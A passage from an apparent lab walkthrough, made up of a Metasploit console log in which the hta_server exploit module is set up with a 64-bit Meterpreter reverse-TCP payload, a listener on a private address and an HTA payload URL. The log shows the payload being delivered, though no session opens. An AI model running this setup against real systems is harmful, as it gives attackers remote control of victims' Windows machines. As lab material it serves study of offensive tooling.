 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.79.138   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Powershell x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/misc/hta_server) > set target 1
target => 1
msf6 exploit(windows/misc/hta_server) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set lport 20001
lport => 20001
msf6 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.79.138:20001
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://192.168.79.138:8080/b1cmaEfeQ.hta
[*] Server started.
[*] 192.168.79.1     hta_server - Delivering Payload
sessions
Active sessions
===============
No active sessions.
msf6 exploit(windows/misc/hta_server) > show options